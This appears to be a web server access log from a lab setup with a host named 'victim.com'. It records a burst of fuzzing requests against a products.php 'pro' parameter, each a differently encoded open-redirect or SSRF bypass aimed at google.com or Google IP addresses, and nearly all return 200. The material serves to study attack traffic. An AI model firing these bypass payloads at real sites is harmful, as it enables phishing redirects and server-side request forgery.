 192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=url HTTP/1.1" 200 2937 "http://victim.com/process.php?
file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=http%3a%2f%2fwww%2egoogle%2ecom HTTP/1.1" 200 2955
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%5c%2fgoogle%2ecom HTTP/1.1" 200 2947
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=https%3awww%2egoogle%2ecom HTTP/1.1" 200 2954
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=http%3A%2F%2Fwww%2egoogle%2ecom HTTP/1.1" 200 2955
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%5c%2f%5cgoogle%2ecom HTTP/1.1" 200 2948
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%2fwww%2egoogle%2ecom HTTP/1.1" 200 2950
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=google%2ecom HTTP/1.1" 200 2944
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%2f%2f%2fgoogle%2ecom HTTP/1.1" 200 2948
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=HTTP%3a%2f%2fgoogle%2ecom HTTP/1.1" 200 2951
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=HtTP%3a%2f%2fgoogle%2ecom HTTP/1.1" 200 2951
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=hTTp%3a%2f%2fgoogle%2ecom HTTP/1.1" 200 2951
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%5cx20http%3a%2f%2fgoogle%2ecom HTTP/1.1" 200 2955
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=216%2e58%2e214%2e206 HTTP/1.1" 200 2948
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%2f%2f%2f216%2e58%2e214%2e206 HTTP/1.1" 200 2952
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=hthttp%3a%2f%2ftp%3a%2f%2fgoogle%2ecom HTTP/1.1" 200
2958 "http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%5c216%2e58%2e214%2e206 HTTP/1.1" 200 2950
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=x00http%3a%2f%2fgoogle%2ecom HTTP/1.1" 200 2954
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=HtTPs%3a%2f%2fgoogle%2ecom HTTP/1.1" 200 2952
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f%2fgoogle\x02com HTTP/1.1" 400 157 "-" "-"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=172%2e217%2e167%2e46 HTTP/1.1" 200 2948
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:05 +0000] "GET /products.php?pro=%2f216%2e58%2e214%2e206 HTTP/1.1" 200 2949
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2f%2f216%2e58%2e214%2e206 HTTP/1.1" 200 2951
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2f216%2e58%2e214%2e206 HTTP/1.1" 200 2950
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2fgoogle%2ecom%2f%2e%2e HTTP/1.1" 200 2949
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2fgoogle%E3%80%82com HTTP/1.1" 200 2948
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=http%5cx3A%5cx2F%5cx2Fgoogle%2ecom HTTP/1.1" 200 2960
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2fgoogle%2ecom%2f%2e%2e HTTP/1.1" 200 2948
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2f%2fgoogle%2ecom%2f%2e%2e HTTP/1.1" 200 2950
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2fgoogle%2ecom%2f%2E%2E HTTP/1.1" 200 2949
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2f%2f%2fgoogle%2ecom%2f%2e%2e HTTP/1.1" 200 2951
"http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
192.168.80.1 - - [18/Apr/2023:20:05:06 +0000] "GET /products.php?pro=%2f%2f%2f%2fgoogle%2ecom%2f%2e%2e%2f HTTP/1.1" 200
2952 "http://victim.com/process.php?file=Generics/about.nsp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"